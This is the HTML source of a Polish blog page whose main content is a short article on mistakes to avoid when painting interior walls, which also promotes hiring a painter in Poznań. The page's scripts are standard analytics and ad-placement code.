    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #009966;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009966 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009966;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009966;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 153, 102, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,33,13,0.89);
        background: -moz-linear-gradient(top, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,33,13,0.89)), color-stop(100%, rgba(113,211,86,0.89)));
        background: -webkit-linear-gradient(top, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        background: -o-linear-gradient(top, rgba(0,33,13,0.89) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        background: linear-gradient(to bottom, rgba(0,33,13,0.89) 0%, rgba(113,211,86,0.89) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,33,13,0.89)', endColorstr='rgba(113,211,86,0.89)', GradientType=0 );
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f2f2f2;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #111111;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #111111;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(17, 17, 17, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #111111;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }




    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-67550061-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-718 single-format-standard malarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu global-block-template-1 td-animals single_template_1 wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zainwestujwprzyszloscpl-409312079257690/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zwp_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-249"><a href="https://www.zainwestujwprzyszlosc.pl/">Strona główna</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-253"><a href="https://www.zainwestujwprzyszlosc.pl/category/biznes/">Biznes</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.zainwestujwprzyszlosc.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251"><a href="https://www.zainwestujwprzyszlosc.pl/category/inwestycje/">Inwestycje</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.zainwestujwprzyszlosc.pl/category/porady/">Porady</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.zainwestujwprzyszlosc.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                środa, styczeń 14, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-255"><a href="https://www.zainwestujwprzyszlosc.pl/o-nas/">O nas</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://www.zainwestujwprzyszlosc.pl/mapa-strony/">Mapa strony</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-256"><a href="https://www.zainwestujwprzyszlosc.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zainwestujwprzyszloscpl-409312079257690/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zwp_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zainwestujwprzyszlosc.pl/">
                <img src="http://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/12/zainwestujwprzyszlosc.png" alt="zainwestujwprzyszlosc" title="zainwestujwprzyszlosc"/>
                <span class="td-visual-hidden">Zainwestujwprzyszlosc.pl</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1059650147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1059650147"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1059650147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1059650147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.zainwestujwprzyszlosc.pl/">
            <img src="http://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/12/zainwestujwprzyszlosc.png" alt="zainwestujwprzyszlosc" title="zainwestujwprzyszlosc"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-249"><a href="https://www.zainwestujwprzyszlosc.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-253"><a href="https://www.zainwestujwprzyszlosc.pl/category/biznes/">Biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-250"><a href="https://www.zainwestujwprzyszlosc.pl/category/finanse/">Finanse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-251"><a href="https://www.zainwestujwprzyszlosc.pl/category/inwestycje/">Inwestycje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-252"><a href="https://www.zainwestujwprzyszlosc.pl/category/porady/">Porady</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.zainwestujwprzyszlosc.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.zainwestujwprzyszlosc.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Biznes" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.zainwestujwprzyszlosc.pl/category/biznes/">
                                  <span itemprop="name">Biznes</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Malarz Poznań &#8211; Błędy, których należy unikać przy malowaniu</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-718" class="post-718 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.zainwestujwprzyszlosc.pl/category/biznes/">Biznes</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Malarz Poznań &#8211; Błędy, których należy unikać przy malowaniu</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.zainwestujwprzyszlosc.pl/author/admin/">Redakcja Zainwestujwprzyszlosc.pl</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-28T15:00:55+00:00" >28 kwietnia 2019</time></span>                    <div class="td-post-comments"><a href="https://www.zainwestujwprzyszlosc.pl/malarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-718">1856</span></div>                </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2019/04/malowanie-scian-poznan.jpg" data-caption=""><img width="300" height="225" class="entry-thumb td-modal-image" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2019/04/malowanie-scian-poznan-300x225.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2019/04/malowanie-scian-poznan-300x225.jpg 300w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2019/04/malowanie-scian-poznan-80x60.jpg 80w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2019/04/malowanie-scian-poznan-265x198.jpg 265w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2019/04/malowanie-scian-poznan.jpg 696w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2019/04/malowanie-scian-poznan-560x420.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" alt="Malarz Poznań - Błędy, których należy unikać przy malowaniu" title="Malarz Poznań - Błędy, których należy unikać przy malowaniu"/></a></div>            </div>

            <p><strong>Malowanie wnętrz</strong> nie jest tak prostą sprawą, jak mogłoby się wydawać. <strong>Malowanie ścian</strong> wymaga precyzji i wyczucia, a także odpowiednich umiejętności. Bez odpowiedniego przygotowania ścian i nakładania farby, nie uzyskamy pożądanego efektu. Jeśli zabieramy się za malowanie bez odpowiedniego przygotowania, należy liczyć się z komplikacjami. Czasem warto zastanowić się nad tym, czy <strong>malarz Poznań</strong> nie byłby lepszym rozwiązaniem &#8211; w końcu fachowiec zna się na rzeczy i z pewnością przeprowadzi malowanie ścian szybko i sprawnie.</p>
<p>Uważaj na te błędy przy malowaniu!</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4868705747"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4868705747"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4868705747"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4868705747"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Błędów, które popełniamy przy malowaniu nie brakuje. Bardzo często przynoszą one jednak opłakane efekty i konieczne jest ponowne malowanie ścian lub wezwanie do tego celu wykwalifikowanej ekipy. Warto wiedzieć, czego unikać przy malowaniu.</p>
<p><strong>1. Przygotowanie podłoża</strong> &#8211; nie każdy wie, że podłoże przed malowaniem musi być odpowiednio przygotowane. Nie ma co liczyć na to, że niedoskonałości znikną pod nową powłoką farby. Efekt będzie krótkotrwały i już po kilku dniach czy tygodniach wszystko &#8222;wyjdzie&#8221; na wierzch. Przed malowaniem należy przeprowadzić mycie ścian, konieczne może być usunięcie ognisk grzyba czy wilgoci. W skrajnych przypadkach przed malowaniem należ zeskrobać starą farbę, gruntować podłoże lub nawet skuć część tynków. O tych zabiegach przygotowujących ściany, wiele osób zdaje się zapominać.</p>
<p><strong>2. Nieodpowiednie narzędzia i dobór farby</strong></p>
<p>Porażką może zakończyć się <strong>malowanie przy nieodpowiednim doborze narzędzi</strong> oraz samej farby. Wałki niskiej jakości mogą nierównomiernie rozprowadzać farbę i pozostawiać na ścianach tzw. kłaczki. Podobnie pędzle &#8211; często pozostawiają po sobie włosie, a jego usuwanie to zadanie wyjątkowo pracochłonne. Nieodpowiednia taśma malarska może odchodzić z powierzchni ściany wraz z farbą &#8211; jest to utrapienie każdego malarza &#8211; amatora. Najlepszym rozwiązaniem okazuje się dobór narzędzi zgodny z sugestią producenta farb, którą znajdziemy na opakowaniu.</p>
<p><strong>3. Niewłaściwe rozprowadzenie farby</strong></p>
<p><strong>Malowanie wałkiem</strong> czy pędzlem wcale nie należy do łatwych. Podczas malowania nie można zostawiać ścian na dłuższy czas, ponieważ można nie uzyskać jednolitego pokrycia. Niewłaściwe malowanie, czyli zbyt mocne lub za słabe dociskanie wałka może natomiast powodować powstawanie smug. Są one w szczególności widoczne pod światło, a ich usunięcie jest bardzo trudne. Najlepsze są krótkie pociągnięcia wałkiem, które nie powodują nadmiernego dociskania jego powierzchni do ściany.</p>
<p><strong>4. Warunki, w jakich malujemy</strong></p>
<p>Mało kto przykłada wagę do tego, w jakich warunkach maluje. <strong>Malarz Poznań</strong> z pewnością stosuje się do zaleceń producenta farby, a także bazuje na swoim doświadczeniu. Niestety, często właśnie podstawowej wiedzy na temat malowania brakuje nam samym. Warto, by malowanie odbywało się w temperaturze 18-25 stopni Celsjusza, jednocześnie powietrze w domu nie może być zbyt suche. Jeśli malujemy przy niepogodzie i wysokiej wilgotności powietrza, również farba na ścianach może nie schnąć tak szybko, jakbyśmy tego chcieli.</p>
<h2>Malowanie na własną rękę czy z profesjonalną ekipą?</h2>
<p>Zlecenie malowania wyspecjalizowanej w tym zadaniu ekipie jest gwarancją równomiernego rozłożenia koloru i uzyskania zadowalającego efektu końcowego. Dodatkowo można w ten sposób zaoszczędzić własny czas &#8211; w końcu malowanie to zadanie pracochłonne. Malowanie na własną rękę będzie szło wolniej i trzeba przygotować się na to, że nie zawsze efekt będzie idealny. Warto dokładnie zastanowić się nad tym, czy lepiej jeśli malowania dokona <strong>malarz Poznań</strong>, czy kiedy zabierzemy się za remont na własną rękę.</p>
<p>Źródło: <a href="https://kominki.ratur.com.pl/" title="Kominy, Wkłady kominkowe">https://kominki.ratur.com.pl/</a></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_718" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_718" data-postid="718" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="0" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-718" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_718">
                    [Głosów:0 &nbsp; &nbsp;Średnia:0/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
                </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zainwestujwprzyszlosc.pl%2Fmalarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Malarz+Pozna%C5%84+%E2%80%93+B%C5%82%C4%99dy%2C+kt%C3%B3rych+nale%C5%BCy+unika%C4%87+przy+malowaniu&url=https%3A%2F%2Fwww.zainwestujwprzyszlosc.pl%2Fmalarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu%2F&via=Zainwestujwprzyszlosc.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.zainwestujwprzyszlosc.pl/malarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
